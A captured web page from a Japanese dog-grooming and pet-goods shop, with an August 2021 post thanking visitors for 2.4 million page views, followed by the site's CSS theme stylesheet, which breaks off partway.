

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/info/2021-08
body_size: 3027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - インフォメーション &gt; 2021-08</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2021-08-20 23:00:00
        </div>
        <div class="info_title">
          <a href="/info/4092226">皆さまに支えられて2,400,000PV</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>残暑厳しい毎日に新型コロナウイルスの猛威と気の抜けない毎日ですが皆さまいかがお過ごしでしょうか。</p>
<p>Coruppyホームページも多くのみなさまに来訪いただき240万PVを超えました。ありがとうございます。</p>
<p>Coruppyではワンちゃんママ、ワンちゃんパパ、そしてワンちゃんとファミリーの皆さまにまた行きたいお店と実感していただける施術、ワンちゃんファッション・グッズを提供し続けていきます。</p>
<p>「まだCoruppyに行ったことないわ」というワンちゃんファミリーも是非一度ご来店下さいませ。</p>
<p>&nbsp;</p>
<p>何かと不便の多い今日ですが、この状況が一日も早く解消され、平穏な日々が戻りますようお祈り申し上げます。</p>
<p>&nbsp;</p>
<p>Coruppy一同</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2021-08" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-10'>2024-10（4）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（2）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-09'>2021-09（2）</a></li>
<li><a href='/info/2021-08' class='active'>2021-08（1）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（1）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（1）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-03'>2020-03（2）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（2）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-06'>2018-06（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-08'>2016-08（1）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">ワンちゃんフォト</a></li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">44</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">452</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4676249</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://coruppy.com/style.css?123144-1381139954
body_size: 6955
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
